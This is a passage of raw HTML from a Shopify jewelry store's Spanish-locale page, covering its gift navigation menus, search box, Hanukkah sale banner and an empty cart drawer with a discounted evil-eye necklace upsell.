                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-rings-evil-eye"
                                          href="/es/collections/evil-eye-rings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-rings-shop-all"
                                          href="/es/collections/ring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shop All 
                                        </a>
                                      </li></ul></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-gifts"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Gifts</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-gifts-by-price"
                                  href="/es#"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Price
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-gift-certificate"
                                          href="https://www.alefbet.com/products/alefbet-gift-card"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Gift Certificate
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-under-50"
                                          href="/es/collections/gift-for-50"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Under $50
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-under-100"
                                          href="/es/collections/gifts-under-100"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Under $100
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-over-100"
                                          href="/es/collections/gifts-over-100"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Over $100
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-luxury-400"
                                          href="https://www.alefbet.com/collections/luxury-over-400?sort_by=price-descending&filter.v.price.gte=0&filter.v.price.lte=859.00"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Luxury ($400+)
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-by-occasion"
                                  href="/es#"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Occasion
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-bat-bar-mitzvah"
                                          href="/es/collections/bat-and-bar-mitzvah-collection-under-75"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Bat/Bar Mitzvah
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-anniversary"
                                          href="/es/collections"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-birthday"
                                          href="/es/collections"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-graduation"
                                          href="https://www.alefbet.com/collections/graduation-gifts"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-hanukkah"
                                          href="/es/collections/hanukkah-gift-ideas"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hanukkah
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-wedding"
                                          href="/es/collections/all"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Wedding
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-by-symbol"
                                  href="/es/collections"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Symbol
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-star-of-david"
                                          href="/es/collections/stars"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-hamsa"
                                          href="https://www.alefbet.com/collections/hamsa-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-evil-eye"
                                          href="/es/collections/evil-eye"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-hebrew-chai"
                                          href="/es/collections/hebrew-chai/hebrew"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hebrew + Chai
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-by-material"
                                  href="/es/collections"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Material
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-material-14k-gold"
                                          href="https://www.alefbet.com/collections/fine-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          14k Gold
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-material-sterling-silver"
                                          href="https://www.alefbet.com/collections/silver-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Sterling Silver
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-material-diamonds"
                                          href="/es/collections/diamond-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamonds
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-gift-certificate"
                                  href="https://www.alefbet.com/products/alefbet-gift-card"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Gift Certificate
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-whats-new"
                    href="/es/collections/whats-new"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >What&#39;s New</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6" class="mega-menu">
                        <summary
                          id="HeaderMenu-discover"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Discover</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-6"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-discover-our-story"
                                  href="/es/pages/about-us"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Our Story
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-meaning-behind-symbols"
                                  href="https://www.alefbet.com/pages/meaningful-jewelry-symbols"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Meaning Behind Symbols
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-care-maintenance"
                                  href="https://www.alefbet.com/pages/jewelry-care-maintenance-gold-silver"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Care &amp; Maintenance
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-blog"
                                  href="/es/blogs/blog"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Blog
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-testimonials"
                                  href="https://www.alefbet.com/pages/wall-of-love"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Testimonials
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-final-sale"
                    href="/es/collections/specials"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Final Sale</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.alefbet.com/customer_authentication/redirect?locale=es&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/es/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Alef Bet by Paula",
    
      "logo": "https:\/\/www.alefbet.com\/cdn\/shop\/files\/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/paulaabjewelry",
      "https:\/\/pinterest.com\/alefbetjewelry\/https:\/\/www.instagram.com\/alefbetjewelry\/",
      "https:\/\/www.instagram.com\/alefbetjewelry\/",
      "https:\/\/www.tiktok.com\/@alefbetofficial",
      "",
      "",
      "https:\/\/www.youtube.com\/c\/Alefbetjewelry\/videos",
      ""
    ],
    "url": "https:\/\/www.alefbet.com"
  }
</script>
<style> #shopify-section-sections--19051239080185__header .header__menu-item {font-size: 1.6rem;} #shopify-section-sections--19051239080185__header .mega-menu__link--level-2 {font-size: 1.6rem;} #shopify-section-sections--19051239080185__header .list-unstyled li a {font-size: 1.5rem;} </style></div><div id="shopify-section-sections--19051239080185__announcement_bar_z4Umkh" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19051239080185__announcement_bar_z4Umkh-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19051239080185__announcement_bar_z4Umkh-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--19051239080185__announcement_bar_z4Umkh.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19051239080185__announcement_bar_z4Umkh section-sections--19051239080185__announcement_bar_z4Umkh-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <img
                                    src="//www.alefbet.com/cdn/shop/files/menorah_2360945.svg?v=1765227495"
                                    
                                      role="presentation"
                                    
                                    class='announcement-bar__message__custom-icon'
                                    height="auto"
                                    width="auto"
                                    loading="lazy"
                                  >
                                
                                <span>8 Nights of Hanukkah Deals Starts Dec. 14th!!!  <a href="https://www.alefbet.com/pages/hanukkah-8-day-celebration" title="https://www.alefbet.com/pages/hanukkah-8-day-celebration"><strong>See it here</strong></a></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/es/collections/whats-new" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.alefbet.com/customer_authentication/redirect?locale=es&region_country=US" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/es/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  
  
  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.8rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_rGnyfN'
  data-count="1"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      Add these at a discount now
    </h3>
  
    
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1 upsell--border'
            data-style="add_button" 
            data-selected="true"
            data-handle="evil-eye-glass-5-bead-necklace"
            data-toggle="false"
            data-id="46945825652985"
            data-product-id="6955257135291"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
              data-update-prices='true'
              data-price="1050.0"
              data-compare-price="1050.0"
              data-percentage-left="0.5"
              data-fixed-discount="0.0"
              data-money-format="${{amount}}"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.alefbet.com/cdn/shop/files/evil-eye-glass-bead-necklace-alef-bet-by-paula.jpg?v=1764601050&width=500"
                      alt=""
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Evil Eye Glass Bead Necklace
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$10.50</span>
                      <span class='compare-price'>$21.00</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Grab This for 50% Off!
                  </p>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Color]">
                            
<option value="Silver" class="">
                                Silver
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":46945825652985,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"evil eye glass bead necklace-16","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Evil Eye Glass Bead Necklace - Silver","public_title":"Silver","options":["Silver"],"price":2100,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"38831097","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_rGnyfN1"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_rGnyfN-0"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_rGnyfN-0"><form method="post" action="/es/cart/add" id="cart-drawerupsellproduct_upsells_rGnyfN1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46945825652985">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6955257135291" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              
            
        
          
              <details id="Details-CartDrawer" style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <summary>
                  <span class="summary__title">
                  <b> 👉 Instrucciones especiales del pedido 👈 </b>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </span>
                </summary>
                <cart-note class="cart__note field">
                  <label class="visually-hidden" for="CartDrawer-Note">Instrucciones especiales del pedido</label>
                  <textarea
                    id="CartDrawer-Note"
                    class="text-area text-area--resize-vertical field__input"
                    name="note"
                    placeholder="Instrucciones especiales del pedido"
                  ></textarea>
                </cart-note>
              </details>
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                      • $0.00
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
